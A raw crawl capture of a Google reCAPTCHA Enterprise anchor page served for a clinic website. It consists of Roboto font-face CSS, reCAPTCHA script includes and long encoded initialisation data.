KKGsObwoo2IsOZGWHDocKrwpLDt3HDjkVjwr9+E2oMRU8/wp0JwonCsUBxE8KgwoogQMKnw7LCiMO+w6fDlhJFw7sZw6Ugwqx3VmHChDAALsOxwpnDqDzChh17PWHCm8OVLMO2w5vDiX7ChHdsw6JOwrrCui3CqybCv8KDSMOmwpJn\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,389],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.hudaclinic.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wr0y81C01F67/N/8RplFZ48tKHNxLb1yNPhkxprVTS4\\u003d\x22,1,0,null,1,1763693257546,0,0,[68,221],null,[113,154,197,55],\x22RC-dce-9z_j4voOzA\x22,null,null,null,null,null,\x220dAFcWeA4AbNJplgBjAbFfSCcr0-407xYdDOyZa7NqVPWiyXs0S2vGHK1ruaE66BQVQtbLQvtK0UvQgCS-NAOXvJPqhKQj1qQwjQ\x22,1763776057529]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuaHVkYWNsaW5pYy5vcmc6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=1uamsk1xanme
body_size: 44916
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="B5J659W551hw4jYsZWuTkQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="B5J659W551hw4jYsZWuTkQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B5J659W551hw4jYsZWuTkQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/XFnCoMOiOl7CpH1zwqE/woR2w4JBMQkuw6/Dp8K+UjPDsRIuwq/CgjltXsK2w4LCmMKhw7FLw5t6WcOrNnvCmADDkkMGKsKfwqMzw4bDhSZuw4JzQ8KTw4bCvsKAKDTDvHlowofCqkldwrB3ZH/[base64]/ChcKUwqXChMOrwrFrWXgVIhQjVmcNb8OgwpHCiSnDk0swwrNfw5bDl8K8w4QGw7PCi8KfaQAiw5YRYcKodDzDtsOvPMKraQxMw6jDlQbDscK+Q1sPAcOGwo/DowUAwqbDgMOhw41aw6bCpAhBLcKtRsOKHHLDhMKkcVRRwqcyYMO5MFXDpHVMwocjwqQ9wqVGSjPCmijCg1fDuzrDlE/Dj8OTAwRPaDUHwo/DrmgHw5TCgMOXw4YTwp3DqsOcRFoNw45UwqVfRMK1OnTCrVPDqsKxWWtSEWrDpsKncAfCmmsTw7odw7oVLDUvMGjCqsK5cErCo8KlR8KQa8OlwqZsd8KeX2kNw5HDoUnDqhwOw4URVQhxw59zwojDr0HDiT8JGlV7w7HDtcKTw6ECwokmP8Kcwr0/wpzCoMOCw6vDlh7DtsOYw6bCgHYSOgTCicOCw7dLcsOrw6xLw63CoSRiw4FNQ2thKMOLwoVvwpDCt8KVw4R+f8K2J8OLecKMLGxPw4Uzw5/CnMO7w6XCsU7CrlJ4aFocw5rCnTsXw79bNcKvwrB+bsO8KRdgTEAlXcKEwrrChCkxOMKZwodtWsOeCcKOwpDDk148w4/CvsK/[base64]/Co8KiZUhswpV/bg10w7PDsHPCpHAfUcOWG0HCukTDjsKiwqnDgT47w7jDsMKiw5kSTcKHwrrDjgjDinvDuR16wrnDq0XDgFkyL8OdDcK7w4jDswjDuzjDvsKfwro/[base64]/[base64]/[base64]/Cs33CoxPDjXPDocKqwoVXw6RIwrDCjsO8GMOgeyLCpcKlwqYdwpxXw7pWwroVw4oxwpVPw5smDGpaw6cDM00RGR/[base64]/bBXCpcKPw5Ufwp/Cp8K8wqkDwohZw6trEsKVw40WZsKRw6UTPELDgjJ1KBvClVXCohUKw4nCuyjCjMKKw57ClBMAbcKBclU7W8OUfsK1wqjDosOTw6guw4jCicOHfWXDp2BzwqnDiHZUX8K2wrFJwozCjw3Cu1RjSjEYw5LDp8OIwoRgwp8Jwo/CnMKXGizDj8KZwro/wpgmF8OGMTHCtsO/wprDsMOVwqTDqkcMw77DoQQ+wro1XDfCicOUAQFpcyY9G8OGc8O8EHN1OMKww7HDlGVvwrkIA0/Dk0REw6bCo1bCisKICzpDw7HDnVNBwr/DoC8ZYF/DqAzCjDzCmMO1wrrDqcO/R3jDsi3DocOqI2xhw7vCjE1cwp14asKmLcOWaD1WwqEeWMK1DEYdwpZgwq3DhcKoFsOAUh/[base64]/[base64]/w7rCuCjDjMOIwpMvw73Cs8KZVkjCgB1/TMKlworDi8Odwr0Cw6AyDcOgw7IARsOaAMOrw4DDuRtQw4PCmcOcV8OEw5lFIQAMwrJ+wqrDsMOfwo/DpjPCqMOiMwHDnsOaw5LDumYpwpVKwqt3b8KJw7dWwqXDpSobRzp/w5bCgV7CvHZbwocMw6LCssKuT8KGw7ALw7QyLsO2w6h4w6MTw6LDt3jCqcKiw6RfGB5nw6VDPwvCkHjDmlEEDQ9dw6xGIGBCw5E6I8O0LcK7wqnDqErDsMKfwoHCg8KHwrJ+dj7CqV9Kw7ArFcOjwq/CultWA2fCp8K5C8OCMhYFw5rCs3fCjUhCwr1gw6fCmMOVZ25uY3JwbcKddMO5dcOOw5/CqcKewo09woFcW2jCk8KbFGxJwpTDkMKkdAkQQ8KgLnLDvXMKwpYlM8Obwqgewr5tIldvDwAzw6oOc8ONw7fDtQIKcCTCu8KVQF3CncOpw6hMNzpgBxTDrzXCr8OTw6XDrcKNSMOTw6YJwqLCs8KkIMOJNMOtXltuw414FMOrwoh3w4vCll3ClsKvGcKzw77CuEfDtH/[base64]/Dim7DpntkBT5QRWlew5JCfMK5w7t8wqXDj0MOD0bDnHsiw4AzwopMw4HDnRHCp38Hw4rCriESwp3DggLDt0NJwrVywr8Hw5Y/TV7CnMKHXsOIwpbDqsOFwq9zwoFNaA4sWCtifHnCrFs8bMOVw47CuSYNNiDDvgwwZsKqwrHDmsK3Y8KXw7tew40zwoLCvyx4w6x2GQkseTxOO8OHOsKPwqgnwpzCtsOtwphMUsK7woYcVMO7w5YXfCggwp1Iw4fCj8ODC8ORwrbDrMOZw6HCksOsYFgTGT/CvxQib8OLwrrDo2jDgSDCi0fChcOxwr53AxnCvS7DrsKrQMKZw7g4w48kw4LCjMO9wplzZjPCogFkT34EwpXDm8OkLcOTwrDDsCZLwoVUBSHDiMKlAsOkbMO1VMKnw6/DhV9Rw6jCjsKMwpx1wqrCnEHDl8KSb8OBw6Zwwq/CpCTChBt0SA/DmMKnw7VXaGPClWLCj8KFXFrDkyARFwjDnBjDosOew5o7YjNgD8O1w6XCsm9cw7PDlMO+w7Yqwrp7w4FVwos9N8KPwqbClMOEw6sIPhUpd8KjbGrCr8KLC8K/w5c8w4pdw6dqGgl/wo7Ch8Oyw5PDl0ogw6J0wrRBw4cLw47CgkTCoFfCr8KiXBXCmcO4f2jCqsKQGkPDksOhT1RffVBEwrjDvBAZwoJ9w5powpwhw4VSVwXCoUgmEcOLw4bCvsOvbcOqWk/[base64]/CgUrDiXADw5FrwpTDusKrwrx7OsKsw4rDl8KFw6IFPcKNfsO9LUPClG/CqcKKw5BMUsOIGcKxw69tAcKcw53Chns1w6/CkgPDnxkEOi5VwpwJbMK5w6PDjHnDlsK6wqrDrwYeJMOOR8KhPHfDpzXCjBMyGAvDtVY9HsO+DxDDjsKfwo9PKFPDk1TDrzHCi8OqJ8KHJcK4w5nDs8OFwpYKDEdtwofCt8OYIMOGLhsHwogdw63DtDMHw6HDh8KnwqHCtsOAwrM/UEVXHcKWasKiwonDvsKDTy/[base64]/ChztFwobDn8Kkw7skwrHCpGM0JMO3VUw8wp1fMcKGZTnCtMKRfk3DlVM8wotKHsKlKMOIw654asKiciXDm3Zawr8Uw6xcCS0XUcOkX8OawqESYcKUHMK4fwQsw7fDmgTClMOJwqNFLWQYNhEfw4LDm8O3w5PCuMKwVX/CokpsccK3wpYOe8OPwrHCpA02w6nCtcKUQx1dwq0AZMO1JsKdwpNvKUDDnTBYL8OaRgrCicKBG8KFWh/DmizDvsOMYFASw6Rww6rCrgPCnkvClhzCtMKIwpbCisKmL8OWwqlBFcORw7UVwrRbTsOuFTbCuDolwpzDhsKvw6PDrUfCgE/Ctxt8bcOKWMO8VBXCi8O/wpJbw4QGBDjCjHDDoMKzw7LCq8OZwq3CpsKhw63CmHTCki0lJCnCpBxYw4rDisOUDWYwCTp0w4TCvsO6w503cMO1QsOrL0EUwpDDq8OZwofCkcO/ZDbCgMKww7N7w6TCjgYxDMK6w6VtAhHCrcOoDsO5HVbCgjsMRF9pYMObZsKOwp8HF8KOwrLCnhdBw5XCoMOYwqLDj8KBwrjDqcKYb8KafMOiw6d1V8K0w4RcQMO/w5TCosKsYcOswqclDsK8wrhKwpzCtsKuCsOtBlnDl1ktZsK5w7gTwqJuw4hRw6INwqbCjyhRR8KnHcOgwpkwwrzDjcO+AcK8airDocK8w57CtsKVwr0aAMOBw6TDrzAiHsKPwpIAS3ZsTcOHwrdiPhJOwrUlwp5jwq/DicKFw6VJw6dZw4DCujUKW8KFw4LDjMKSw77DolfChMKvBxAvw4IRNMKLw791c17CuxTDpmY5wpvCohbCog/DkMKGXsO9w6Jswo7CkArDo03CusK8ey3DqMO0bcKTw4DDm1A3JXHCu8OQWELChVRMw6fDo8KaeE/Dv8O/wqIwwqgvPMKaNsKLcm/CilDCrToHw7lhY1HCjMKrw43CucOPw5/CmcKdw6M7wrBqwqrDosKqw5vCo8O0wptsw7nCsxfCnU5ew5XDqsKBw5nDq8OXwrnDvMKdCG/CksKYPWMXNMKmBcK6Hy3ChsOQw7dnw7/Cl8ORw5XDuitCUsK3MMOiwqnCpcKjaA7Csz12w5fDlcKEw7bDucK0woEPw6cmwoPCg8O/wrHCk8OYHMKrf2PDtMKZCMORWm/DnMOjMnDCmcOtf0bCpsKYccOgRcOvwpw9w7oJwrZbwpzDiQzCt8OMe8KZw7XDginDjFo+ElTDqVELR0rDpD7CiGXDsTLDucKSw6Zww4bCpMOxwqoCw6Qtdk4dwqk4JMO0YMOwfcKpwosZw6U/w5XCuzfDqMKGYMKgwqHCu8O4w61CZGnCrR3CjcOqwrTDnQcZZAVTwopsIMKxw6JreMO8wqNWwpxkTsOAMVsfwqXDnsKyc8O1w7ZhOhTCiQzDk0DCjnIGeU/ClHfDiMOoTlsgw61Fwo7CrWlYax8baMKuE3rCnsOVRcOiwoNpA8OKw6g2w77DvMOQw6clw7xJw5QhU8Kxw4ETBEzDtRl8woNhw4LCmMOYZiU1c8KWGmHDli/ClQtLVj5Gw44kwqbDmz3CvzfDk0ouwpLCqmHCgE4fwpgjwqXCuBHDnsKBw6hgKks+CsKfw43CisKVw6jDhMO2wqbCoSUHc8Ogw7hUwpfDsMOwDXd6wr/DqxYjNcKcw57DocKaFcOewqA/AcKCEcKlSElTw6wsX8Oxw5bDnw3Cv8OSbDYUchI5w6vDmT5OwqrDvTxORMKSwoFVZMOqw4LDgHnDhcO/[base64]/LcOKOMOKKU7Cq3gcbcK9w6vDtcKtwpnDpcK0w792woNAw57DlMKnWcKXwpDDgnPCpMKBcmLDnMOjwowgEhrChcO/fMKoJMOdwqfCicKZTC3Cr2jClMKJw7oPwrRLwohhIXt/AjRWwoPCnjzDjgRqYh9iw6oNVCAjI8OjGTl5w7k1HAoBwrVrW8OFasKJJSrDmWfCisK1w6fCs2XDpMOtGz5sBWvCv8K2w6/DpsK2e8KUA8OewrTDtGfCu8KKX0DCjMK5KcOLwojDpMOSTC7CkgrDh1nDrcKBRsOsQMOPQ8OXwogyJcOmwp3CjcO9fRbCkQgDwqTCiBUHwqZdw4/DjcKRw65vCcOEwoLCinLDqEjDosKgFEZFVcO/w7/Dn8K4FzZRw67Cg8OOwp16GsKjw4zDg0lCw7TDqAgrw6jDkDc4woB2P8K7w7YKw59tW8OfPD3Clg5DZcKAwo/Cr8ORwrLCvsOzw61+YBrCrsOywo/CshtLQsOYw4R8b8KYw55tZMOBw4XDliB5w5lJwqTCvDhLU8Ouwq7Di8OaD8KSwqTDuMKPXMOXwqzCsgFUQ28OWhbCvcKow4s6KcKnLRVIwrHDqTvDnk3Dil8qNMOFw4skA8KQwqkpwrDDo8OdLT/[base64]/Cr3FkwoPCvsKHFcOewog1woN9wr1IwqVMwpvDnxbClHjDpyrDigzCmi5xIsOjCcKScUPCsSjDsh5mD8KFwqXCgMKCw6MXdsOFA8OVwrfCkMKMLVfDnsKDwqEpwrF4w4LDtsOJYEvClMOiLMKrw4fCvMKUw7kBw7gAWgnDtMOCJmbDghDDshUXTG5KUcO2w6/CpGNBG2/DgcKDUsOfOsO+Sxo8EhkoBiTDlTbCkMKfw7rCuMK7wr5Nw4DDnyjChwDCsBXCtcKIw63CicOgwqMWwrMiYRkPcRB/w77DmmfDk3HCi2DCnMKvIAZAfUl3wqkqwod3C8Kpw7ZwbnrCpMKjw6fCr8KYScO1ZsKYw4fCucKRwrfDrw3CtMO/w5HDpMKwKk4cwoDCsMO/wo/DrC96w53DjMKaw4PCngtTw7scAcO0WWfCh8Okw6wiHMONG3TDmmlSfUouTsKqw5pRFSjDiWjClRtvOw9vSivDpcK0wo/ComzCsgdxbQlbw78pBjZuwp7Cv8OWw7pNw7p6wq/DscOgwqU8wpkfwq7DliXCjT/CgsObwqrDpSTClj7Dn8OBwr93wo9cwr1kN8OVwrDDsSEXB8Oyw48GeMOcOcOxd8KWVwg1H8KEFcKHRwIqbl1Ww4Quw6PDh259ScKbBwYnwrxzNHTClRrCrMOWwocqw7rCkMKfwpvDoV7DjkMnwr4uZcOvw6hfw6bDvMOvJ8KFwr/Ck2AAwrU6FcKMw6MOQmY1w4bDpcKCHsOhwoMfTADCr8OqdMKbw7LCp8O5w5tmCsOFwofDpMK+aMOlT1/DlMOhw63DuSTDvTjDr8K7wqPCiMKuUcKBwpPDmsOILXfDq2/DgQrCmsO/wrtnw4LDmioBwo9Zw693TMKEw43Ch1DDm8KtIcObMiBYT8ONQD3DgcOFMQMxIsKiL8K/wpB3wp/Ciw1CFMKEwow8VXrDqMKHw4nCgMKywqF+w6/CmV02WcOpw6VifHjDmsKUQsKtwpvDjsO8RMOrbcKbwqNoSnQpwrHDjAcUZMK/wqTDtAM4fcKswphvwpMmJhoJw7VYOCIIwoFNwp8ldj5twozDjMOrwoIywoRMDwnDlsOwIy/DgsKCccObw4XDsWsJd8KNw7Acwp1EwpdIwrcvd2rDnwDCk8K+GcOOw580LcKZwrDDksOTwrAuw7wxTyckw4LDucO5WhBCVgbDmcOow79nw5kzWXMEw5/Cg8OAwqjDs0fDnsOLwqgpC8O8G3w5Cx55w4LDiiPCmcOscMO1wog1w6Z9w6oYa13CggNVCnIPXVfDgHbDuMOrw715wq7DlsKTZMOTw5B3wozDlQTCkjPDjgkrcUZnGsOeH0dUwpHCm05DCcOMw6hcQX/[base64]/ZHM8w6/[base64]/CuDzDi8K6w5vDs8KwwoI4wpZdVwJow5fCuBdjQcKnw4XCtcKiRcKiw7LDtsKkwq9mTlxpNsKFIcKEwqlAJsKMHMKNEMKyw63CqVjCrl7DjMK+wpPCnsKrwo1yO8O2wqTCglk0XxXDniBnw4sZwqF7wp3ClE/CmcOhw6/DhAlbwojCr8OSMwHCiMKQw6F4woTDty1Mw6M0w44vw7t+w5fDh8O8VsOkwogkwoZ/OcK4AcKccAnCgHTDrsOGd8KAWsKgwolfw5VeDcO4w70bw4lwwo04X8KWw5/CgsKhUn8YwqIYwoDDk8O2BcO5w4fDicKQwrVOwo3DoMKYw4rCssOXDglDwrJ5w5ldACoSw7xbI8OSJsOSwqxXwr9/wp7CsMKlwpokFcK0wr7CicKbIhnDsMKzSGxvw5BdBXDCkMO0LsKmwobCpsKBwrvDtnsjw43CoMKLwpA5w57DvybCqcOOwrjCusK9wpBNAmDCrTN5UsO+A8KSfsKQY8OvXMOmwoNLUTPDkMKUXsOgDQNFBcK/w5w1w5LDucKAwo8/w5LDkMOTw7HDjFYsQydMazJFJAbDmMOIw7nCoMOxZHFsDx/DkMK4D0Jow40MbFlAw70HUwBXMsKMw7LCrAw1T8OpcsOCUMK5w4tQw4DDoxYkw4bDqMO5Z8KXFcKiAMO6wpIMGjnCnXzCi8KYW8OWPQrDm1QIcAlhw4UIw6vDvsKBw4lFC8OOwpp1w7LCoCh2w5TDvHXCpcKJOS5Fwr8lOUFMw5HCu1TDlcKmBcKfVCEPXsOWwqPCsS/Cr8K9QMKswoTCu37DoHtmAsKBIirCq8KpwoMMwo7Dgm7DhHNEw7x1XhTDl8KlLMOWw7XDvTVzbCUhRcKQPMKeLBLClcOnIcKQw5djeMOawqMOS8KnwrgjYn/[base64]/KXXCkhbChsKiTUpuOT96LHXClMOcwoVjw6jDs8KjwoI0WD4hAG8uUcODO8OMwpp/W8Kaw4ctw7VQw7vDmVnDohDCv8O9XGMSwprCtwNmwobDrcK8w5MWw6d/[base64]/CvsOoQcKyw7TCtcKaw5rCjUQMK8KwXx7DrsK/wqnDjyzChAjCi8O/YMOiWMKDw6F5wqrCtRNTNF1Rw5xPwrxEIW9wXVknw48Vw4FJw5PDg0MlBGjCtMKIw6tLw5A+w6PCj8K4wq7DisKIFcOadg8ow4xewr0nw6wIw5k3worDnjbCnHPCvsO0w5FNFmR/wqHDn8KeccOiWH0xwqIdPBsbTcOZUUMTQ8KLDcOEw5TDscKvdH7Dm8KhbVBKSSEJw4HCpC7Dp2LDj2QlUcKOUAfCuWBZHsK/[base64]/FcOzZAnCg3U2w7PCvj3DtWBNwoQpw6klXARzLx3DhjjDqsOFBMOmdx3DucKWw6dGLRgHw5fClMKOUSLDoxVUw6/DjsOcwrvCh8KzW8KvbF1fbRJZwrQgwr1kw5JVwpHCrG7Dn2zDpAZfw6rDoXIsw6JYdWJww5/[base64]/XMO2P3LDi8Khw7RXFlZSTjPCiH/[base64]/Dp8KXXsKLwpYkeMOGwo3DhsOrw4nDhhwIBDjDiF18wq/DjHnCtCgDwrBzOMK+woPCi8Kdw5LCisOXVCbDgScfw5nDvcO6C8Oow7QRwqnCm0LDgwHDjFzCgm94asOObifDgClzw7rDjH14wp4/w4EsH1TDmsOqKsK3SsOFfMOIecONTsOlRyJ8FsKOEcOAFl5Sw5DCqQ3ClFXCiCDCl2DDuGB6w5I2O8OebFwSwrnDjWxmTmLCkEYUwoLDkmvDkMKbwrnCpWAjw7PCvQozw5rDvMOmwoLDlMK5EU7CkMKxMB0Gwokiwopnwr3Cj2DCkifDi11gXMK/w6gVLsKFwoYUTUPDlcONMTdVKsKfwo7Dvw3CrHcKC3Uqw4XCuMONQcODw4FswqhbwpYZw7FDfsK/w7fDhMONMAfDjsONwofClsOJEkHClsKlw7/CpwrDonvDrcObZTsmYMK5w7NfwpDDggDDm8OcL8KtVQLDll/DhsKkH8OZLEUtw78TfMOpwpMYLcOVDiAHwqvCn8OMw75zw7QlTUrDolc/wqjDkcOGwqjDnsKlw7JGWh7Cp8KxLnERwrPDo8KoBmAOJMOXw4zCixrDksOgZkEuwozClsKUEMOrS3/CosOcw5DDnsKlw6DDgGF7w6JBXxZLwp9LXEIRHn/DrsOkJWfCtRfChVPCksOhLWHCoMKKOhzCm3fCpl9WPcOAwqHCqUDDnlR7MXHDr2vDm8KNwrk3KGMkT8ORdMKnwo7CiMOJCCrDojfDl8K9M8ODw43CjsK3cTfCi1TDv1xrwqrClsKvKsO4cGlVV0fCl8KYFsOkLMKhLX/CksK9C8KRGBPDlTHCtMK9HsKhw7VXwo3CrMKOw6HDhh9JD13DmzQVwp3Cj8O9XMKDwqvCsB3Cq8KNw6nDr8KZfxnCh8OMZhomw59mWyDCucOswr7DmMOdJAAiw5wgw4nDmGlQw4c2QkTCjRF8w4LDm3HDrR/Dr8O1Tz/[base64]/Dt3QocsK/P8KJw7jDkDrDg8Olw49BBMOGw53DsjpywpT